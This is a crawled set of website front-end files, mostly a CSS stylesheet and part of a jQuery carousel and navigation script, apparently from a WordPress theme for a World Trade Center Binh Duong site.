}
.vision-grid > .title:after {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-left: 20px;
}
.vision-grid > .content {
  flex: 1;
  margin-top: 20px;
}
.vision-grid > .content .vision-item {
  text-align: center;
  height: 100%;
}
.vision-grid > .content .vision-item .description {
  color: rgb(26, 58, 101);
  text-align: center;
  font-size: 0.8rem;
  margin-top: 20px;
}
.vision-grid > .content .vision-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.vision-grid > .content > div {
  height: 100%;
  border-left: 1px solid rgb(26, 58, 101);
  border-right: 1px solid rgb(26, 58, 101);
}
.vision-grid > .content > div + div {
  border-left: none;
}
.vision-grid.accent > .title {
  color: #d67f1d;
}
.vision-grid.accent > .title:before, .vision-grid.accent > .title:after {
  background-color: #d67f1d;
}
.vision-grid.accent > .content .vision-item .description {
  color: #d67f1d;
}
.vision-grid.accent > .content > div {
  border-left-color: #d67f1d;
  border-right-color: #d67f1d;
}
@media all and (max-width: 991.98px) {
  .vision-grid {
    display: block;
    flex-direction: unset;
  }
  .vision-grid > .content > div {
    border: none;
  }
  .vision-grid > .content > div .vision-item {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .vision-grid > .content > div:last-child .vision-item {
    margin-bottom: 30px;
  }
}

.statistic-grid {
  height: 100%;
}
.statistic-grid .statistic-item {
  text-align: center;
  height: 100%;
  flex-direction: column;
  display: flex;
}
.statistic-grid .statistic-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.statistic-grid .statistic-item .content {
  flex: 1;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
  border-left: 1px solid white;
  border-right: 1px solid white;
}
.statistic-grid .statistic-item .content .title {
  font-size: 0.9rem;
  color: white;
  font-weight: bold;
}
.statistic-grid .statistic-item .content .description {
  color: white;
  font-size: 0.7rem;
}
.statistic-grid .statistic-item .content .description b {
  font-size: 0.8rem;
}
.statistic-grid .statistic-item + .statistic-item .content {
  border-left: none;
}
@media all and (max-width: 991.98px) {
  .statistic-grid .statistic-item {
    margin-top: 15px;
    margin-bottom: 15px;
    height: auto;
  }
  .statistic-grid .statistic-item .content {
    border: none;
  }
}

.membership-grid {
  color: #424247;
}
.membership-grid .title {
  text-align: center;
  font-size: 2rem;
  font-weight: 600;
  text-transform: uppercase;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 40px;
  color: #424247;
}
.membership-grid .description {
  text-align: left;
  margin-bottom: 20px;
  font-size: 0.9rem;
  color: #424247;
}
.membership-grid .image {
  width: 100%;
}
.membership-grid .benefit {
  text-align: center;
}
.membership-grid .benefit li {
  color: rgb(26, 58, 101);
  font-weight: bold;
  display: inline-block;
}
.membership-grid .benefit li + li:before {
  content: " ";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: rgb(26, 58, 101);
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
}
.membership-grid + .membership-grid {
  margin-top: 40px;
}
.membership-grid .content .card.item {
  border: none;
  margin-top: 20px;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-img-top {
  height: 250px;
  width: auto;
  object-fit: cover;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-body {
  padding: 0;
}
.membership-grid .content .card.item .card-body .item-title {
  font-size: 1.5rem;
  font-weight: bold;
  color: rgb(26, 58, 101);
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-sub-title {
  color: #23232c;
  font-size: 0.9rem;
  font-style: italic;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-divider {
  width: 100%;
  height: 1px;
  background-color: #797995;
  margin-top: 20px;
  margin-bottom: 15px;
  display: block;
}
.membership-grid .content .card.item .card-body .item-description {
  color: #505065;
  margin-bottom: 10px;
}

.primary-divider {
  height: 5px;
  background-color: #d67f1d;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.primary-divider:before, .primary-divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #00486e;
  width: 30%;
  min-width: 50px;
}
.primary-divider:before {
  left: 0;
}
.primary-divider:after {
  right: 0;
}
.primary-divider.variant-gray:before, .primary-divider.variant-gray:after {
  background-color: #e5e6e6;
}

.form-content .input-group {
  align-items: flex-start;
}
.form-content .input-group .form-control {
  border: none;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
}
.form-content .input-group .input-group-prepend .input-group-text {
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
  color: rgb(26, 58, 101);
  font-size: 1.2rem;
  min-height: 38px;
  height: auto;
}
.form-content .input-group .wpcf7-form-control-wrap {
  flex: 1;
}
.form-content .input-group .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 0.85em;
  margin-top: 3px;
  padding-left: 12px;
}
.form-content ::-webkit-input-placeholder {
  /* Edge */
  color: #b9bbbe !important;
}
.form-content :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #b9bbbe !important;
}
.form-content ::placeholder {
  color: #b9bbbe !important;
}

.wpcf7 form.form-content .wpcf7-response-output {
  margin-bottom: 2em;
  padding: 1em;
  border: 1px solid #d67f1d;
  background-color: rgba(214, 127, 29, 0.2);
  font-weight: bold;
  color: #d67f1d;
  margin-top: 0;
}

.form-content-2 {
  padding: 30px;
  border-radius: 8px;
  font-size: 0.8rem;
  color: white;
}
.form-content-2 .form-control {
  background-color: transparent;
  color: white;
  font-size: 0.8rem;
  border-color: white;
  border-radius: 0;
}
.form-content-2 ::-webkit-input-placeholder {
  /* Edge */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 ::placeholder {
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 .pretty {
  line-height: 0.85rem;
}

.form-content-4 .form-control {
  padding: 12px 20px;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 0;
  height: auto;
  font-weight: normal;
  font-size: 13px;
  border: 1px solid #c09c78;
  color: #1b1e21;
  -webkit-appearance: none;
  outline: none;
  box-shadow: none;
}

.events-notation {
  list-style: none;
  margin-bottom: 0;
  height: 100%;
  padding-left: 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.events-notation .notation {
  display: flex;
  align-items: center;
  justify-content: end;
}
.events-notation .notation:before {
  content: " ";
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-color: grey;
  display: inline-block;
  border-radius: 100%;
}
.events-notation .event-culture:before {
  background-color: #009444;
}
.events-notation .event-exhibitions:before {
  background-color: #ed1c24;
}
.events-notation .event-conference:before {
  background-color: #00507b;
}
.events-notation .event-other:before {
  background-color: #92278f;
}
@media all and (max-width: 767.98px) {
  .events-notation {
    justify-content: center;
    grid-template-columns: repeat(2, 1fr);
  }
  .events-notation .notation {
    justify-content: center;
  }
}

.app-calendar-wrap .calendar-toolbar .toolbar-space {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
  margin-top: 5px;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
  justify-content: flex-end;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-title {
  color: rgb(26, 58, 101);
  font-weight: bold;
  font-size: 1.3rem;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next {
  background-color: transparent;
  border: none;
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev:focus,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next:focus {
  box-shadow: none;
}
@media all and (max-width: 991.98px) {
  .app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
    justify-content: center;
  }
}
.app-calendar-wrap .app-calendar.fc {
  position: relative;
}
.app-calendar-wrap .app-calendar.fc.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
  margin-left: 10px;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk {
  display: flex;
  align-items: center;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
  color: rgb(26, 58, 101);
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button {
  background-color: transparent;
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button .fc-icon, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button .fc-icon {
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button:focus, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button:focus {
  box-shadow: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell {
  background-color: rgb(26, 58, 101);
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell .fc-col-header-cell-cushion {
  color: white;
  padding-bottom: 15px;
  padding-top: 15px;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell.fc-day-sun .fc-col-header-cell-cushion {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day {
  border: none;
  padding: 5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame {
  background-color: #f7f7f7;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top {
  flex-direction: row;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #59595c;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-events {
  font-size: 12.5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-sun .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-frame {
  background-color: rgba(214, 127, 29, 0.3);
}
@media all and (max-width: 767.98px) {
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active {
    min-height: 500px;
    height: auto !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute {
    overflow: initial !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute .fc-scrollgrid-sync-table {
    height: fit-content !important;
  }
}

.form-panel {
  border: 1px solid #e5e6e6;
  padding: 20px;
}

.date-range-picker {
  border-color: #e5e6e6;
  position: relative;
}
.date-range-picker .fa.fa-caret-down {
  position: absolute;
  right: 10px;
  top: calc(50% - 8px);
}

.form-content-3 .date-range-picker {
  border-color: #e5e6e6;
}
.form-content-3 .pretty .state label:before {
  border-color: #e5e6e6;
}

.pretty.p-primary-wtc input:checked ~ .state label:after {
  background-color: rgb(26, 58, 101) !important;
}

.btn-group.btn-group-toggle .btn.btn-accent-wtc:not(.active) {
  background-color: #f7f7f7;
  color: #bcbec0;
}

.events-grid .event-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.events-grid .event-item.card {
  border: none;
}
.events-grid .event-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.events-grid .event-item .card-body {
  padding: 42px 20px 28px 20px;
  position: relative;
}
.events-grid .event-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  margin-bottom: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.events-grid .event-item .card-body .title:hover {
  color: #003f60;
}
.events-grid .event-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.events-grid .event-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.events-grid .event-item .card-body .meta .fas,
.events-grid .event-item .card-body .meta .fa,
.events-grid .event-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.events-grid .event-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.events-grid .event-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.events-grid .event-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.pagination-content {
  align-items: center;
}
.pagination-content .page-item .page-link {
  border: none;
  color: #bcbec0;
  font-weight: 600;
}
.pagination-content .page-item .page-link:hover {
  color: #59595c;
  background-color: transparent;
}
.pagination-content .page-item .page-link i {
  color: #59595c;
  font-size: 1.5rem;
}
.pagination-content .page-item.active .page-link {
  color: rgb(26, 58, 101);
  background-color: transparent;
}

.panel-content {
  border: 1px solid #e5e6e6;
  padding: 30px 20px;
  justify-content: center;
  align-items: center;
  display: flex;
  flex-direction: column;
}
.panel-content .title {
  text-transform: uppercase;
  color: #59595c;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  display: flex;
  width: 100%;
  margin-bottom: 10px;
}
.panel-content .title ~ .title {
  margin-top: 20px;
}
.panel-content .title i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.panel-content .description {
  font-weight: 400;
  color: #59595c;
  margin-right: auto;
  margin-left: auto;
  display: flex;
  font-size: 0.9rem;
}

.qr-image {
  width: 200px;
  height: 200px;
}

.info-color-block .info-item {
  background-color: #d67f1d;
  color: white;
  padding: 30px 20px;
  flex-direction: row;
}
.info-color-block .info-item .title {
  font-weight: bold;
}
.info-color-block .info-item .description {
  font-size: 0.9rem;
}
.info-color-block .info-item i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.info-color-block .info-item .card-body {
  padding: 0;
}

.section-text {
  font-size: 0.9rem;
}
.section-text + .section-text {
  margin-top: 10px;
}

.social-icon i {
  font-size: 2.4rem;
}

.text-sub {
  font-size: 13px;
  color: #444;
}

.contact-strip {
  display: flex;
  flex-direction: row;
  border: 1px solid #e5e6e6;
}
.contact-strip > div {
  padding: 15px 20px;
  flex: 1;
  font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
}
.contact-strip > div.title {
  background-color: rgb(26, 58, 101);
  color: white;
}
.contact-strip > div.content {
  color: #59595c;
  background-color: white;
  position: relative;
}
.contact-strip > div.content + .content:before {
  content: "";
  height: 60%;
  width: 1px;
  background-color: #e5e6e6;
  position: absolute;
  left: 0;
}
.contact-strip > div a {
  color: #59595c;
}
.contact-strip > div .fa {
  font-size: 1.8rem;
  margin-right: 10px;
}
@media all and (max-width: 991.98px) {
  .contact-strip > div {
    font-size: 0.8rem;
  }
  .contact-strip > div .fa {
    font-size: 1.4rem;
  }
}
@media all and (max-width: 767.98px) {
  .contact-strip {
    flex-direction: column;
  }
  .contact-strip > div {
    padding: 10px 20px;
    font-size: 0.7rem;
  }
  .contact-strip > div.content + .content {
    content: none;
  }
  .contact-strip > div .fa {
    font-size: 1.3rem;
  }
}

.accommodation-info .title {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}
.accommodation-info .features .item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
.accommodation-info .features .item:after {
  content: "";
  height: 60px;
  width: 1px;
  border-right: 1px dotted #59595c;
  margin-left: 30px;
}
.accommodation-info .features .item:last-child:after {
  content: none;
}
.accommodation-info .features .item .number {
  padding: 10px;
  border-radius: 100%;
  background-color: #d67f1d;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
  margin-right: 10px;
}
.accommodation-info .features .item .name {
  font-weight: bold;
  color: #59595c;
  margin-right: 10px;
  text-align: left;
}
.accommodation-info .features .item .icon {
  flex: 1;
  text-align: right;
}
.accommodation-info .features .item .icon img {
  width: 70px;
  height: 120px;
  object-fit: contain;
}
@media all and (max-width: 991.98px) {
  .accommodation-info .features .item:after {
    content: none;
  }
}

.accommodations .item {
  text-align: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
.accommodations .item .thumbnail {
  width: 100%;
  height: 250px;
  object-fit: cover;
  margin-bottom: 15px;
}
.accommodations .item .name {
  font-weight: bold;
  color: rgb(26, 58, 101);
  font-size: 0.9rem;
  margin-bottom: 10px;
}
.accommodations .item .rating {
  margin-top: 5px;
}
.accommodations .item .detail {
  font-size: 0.7rem;
  color: #59595c;
}

.rating {
  font-size: 0.8rem;
  color: #e6e7e8;
}
.rating.rated-1 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(10) {
  color: #d67f1d;
}

.image-slogan-container {
  position: relative;
  height: 100%;
  display: flex;
}
.image-slogan-container .image-slogan {
  position: absolute;
  bottom: 40px;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 15px 30px 15px 30px;
  width: 100%;
  font-weight: bold;
  color: #00486e;
  font-size: 1.1rem;
}
.image-slogan-container .img {
  min-height: 450px;
}

@media (min-width: 576px) {
  .card-deck .card.services-item {
    margin-right: 10px;
    margin-left: 10px;
  }
}
@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute;
  }
  .megamenu {
    position: static;
  }
  .wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
    display: block;
  }
  .pr-lg-8 {
    padding-right: 6em !important;
  }
}
@media (max-width: 575.98px) {
  .wtc-navbar .navbar-brand .logo {
    height: 30px;
  }
  #collapseSearchBox {
    width: 100%;
  }
}
.top-static-toast {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 1rem 3rem;
  border-radius: 8px;
  left: 50%;
  transform: translateX(-50%);
  top: -5.2rem;
}
.top-static-toast .content {
  font-size: 20px;
  color: rgb(244, 145, 33);
  font-weight: 700;
  white-space: nowrap;
}
@media (max-width: 767.98px) {
  .top-static-toast {
    padding: 1rem 1.5rem;
  }
  .top-static-toast .content {
    font-size: 17px;
  }
}

.btn-theme {
  background-color: #f49121;
  color: #ffffff;
}
.btn-theme:hover, .btn-theme:active, .btn-theme:focus {
  background-color: #d67f1d;
  color: #ffffff !important;
}

.btn-xs {
  padding: 6px 10px;
  font-size: 10px !important;
}

.text-theme {
  color: #f49121 !important;
}

.form-content-transparent {
  padding: 30px;
  border-radius: 8px;
  color: white;
}
.form-content-transparent .form-control {
  background-color: transparent;
  color: #ffffff;
}
.form-content-transparent .input-group .input-group-prepend .input-group-text {
  color: #ffffff;
  font-size: 1rem;
}

.btn-scroll-top-container {
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  z-index: 9999;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
}
.btn-scroll-top-container .btn-scroll-top {
  background-color: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
  width: 36px;
  height: 36px;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
.btn-scroll-top-container.show {
  opacity: 1;
  transition: opacity 1s, transform 1s;
}

.img-cover {
  object-fit: cover;
}

@keyframes download-button-effect {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.btn-document-download {
  background-color: rgb(23, 52, 91);
  color: #ffffff !important;
  padding: 12px 16px;
  transition: 0.5s all;
  position: relative;
  overflow: hidden;
  border-radius: 1rem;
  border: none;
}
.btn-document-download.btn .badge {
  top: unset;
}
.btn-document-download .btn-content {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #ffffff !important;
}
.btn-document-download .btn-content .btn-text {
  font-size: 28px;
  font-weight: 700;
}
.btn-document-download .btn-content .btn-text .btn-subtext,
.btn-document-download .btn-content .btn-text span {
  font-size: 14px;
  display: block;
  margin-top: 0;
  font-weight: 300;
  color: rgba(255, 255, 255, 0.8);
}
.btn-document-download .btn-content .icon-layers {
  font-size: 48px;
  position: relative;
  align-items: center;
  justify-content: center;
  display: inline-flex;
}
.btn-document-download .btn-content .icon-layers span {
  font-size: 0.9rem;
  position: absolute;
}
.btn-document-download .btn-content i {
  font-size: 48px;
}
.btn-document-download .btn-content .btn-text + * {
  margin-left: 12px;
}
.btn-document-download::before {
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  transition: 0.5s all;
  background: linear-gradient(145deg, rgb(23, 52, 91) 0%, rgb(87, 136, 180) 45%, rgb(3, 38, 85) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-accent {
  background-color: #f49121;
}
.btn-document-download.color-accent::before {
  background: linear-gradient(145deg, rgb(244, 145, 33) 0%, rgb(255, 194, 124) 45%, rgb(207, 116, 14) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-green {
  background-color: rgb(12, 116, 90);
}
.btn-document-download.color-green::before {
  background: linear-gradient(145deg, rgb(12, 116, 90) 0%, rgb(104, 178, 160) 45%, rgb(4, 66, 50) 100%);
  background-size: 300% 300%;
}
.btn-document-download:hover {
  background-color: rgba(23, 52, 91, 0);
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.btn-document-download:hover::before {
  opacity: 1;
  animation: download-button-effect 5s ease infinite;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}

.image-gallery-grid .cur-image {
  height: 412px;
  width: 100%;
  object-fit: cover;
  border-radius: 6px;
}
.image-gallery-grid .image-gallery-grid-item img {
  height: 120px;
  padding: 6px;
}
.image-gallery-grid .image-gallery-grid-item.active img {
  background-color: rgba(214, 127, 29, 0.7);
}

.section-subtitle {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}

/*# sourceMappingURL=site.css.map */


--- FILE ---
content_type: text/css
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0
body_size: -115
content:
.grecaptcha-badge{
    display: none;
}
.download_form .wpcf7-spinner{
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0
body_size: 1105
content:
$('#eventCarousel').on('slide.bs.carousel', function (event) {
    if (event.relatedTarget) {
        var slideItem = $(event.relatedTarget)
        var eventId = slideItem.attr('data-event')
        if (eventId) {
            $('#eventInformation').find('.item').removeClass('active')
            $(`#${eventId}`).addClass('active')
        }
    }
})

function initPartnerCarousel() {
    $('#partnerCarousel').owlCarousel({
        loop: true,
        stagePadding: 40,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            768: {
                items: 4,
                nav: true
            },
        }
    })
}

function initVideoCarousel() {
    $('#videoGrid').owlCarousel({
        loop: true,
        dots: false,
        margin: 40,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            576: {
                items: 2,
                nav: true
            },
            992: {
                items: 3,
                nav: true
            },
        }
    })

    showCarouselNav()
}

function showCarouselNav() {
    $('.owl-carousel.show-nav').find('.owl-nav').removeClass('disabled');
    $('.owl-carousel.show-nav').find('.owl-nav button').addClass('circle-icon-btn');
    $('.owl-carousel.show-nav').on('changed.owl.carousel', function (event) {
        $(this).find('.owl-nav').removeClass('disabled');
    });
}

const $nav = $('#wtc-mobile-nav').hcOffcanvasNav({
    width: '100%',
    position: 'right',
    navClass: 'wtc-mobile-nav',
    levelTitles: false
});
const MobileNav = $nav.data('hcOffcanvasNav');

const navIndicator = $('#nav-indicator')
let firstNavItemElement = null
let firstNavItem = null
if ($('.wtc-navbar.main .active.nav-item').length > 0) {
    firstNavItemElement = $('.wtc-navbar.main .active.nav-item')[0]
    firstNavItem = $(firstNavItemElement)
}

function calculateNavIndicatorPosition(navItem) {
    if (navItem !== undefined && navItem !== null) {
        const left = navItem.position().left
        const width = navItem.width()
        const move = left
        navIndicator.css('width', width);
        return move
    }
    return null
}

function initNavIndicator() {
    const initMove = calculateNavIndicatorPosition(firstNavItem)
    navIndicator.css('top', 0);
    if (initMove !== null) {
        navIndicator.css('left', initMove);
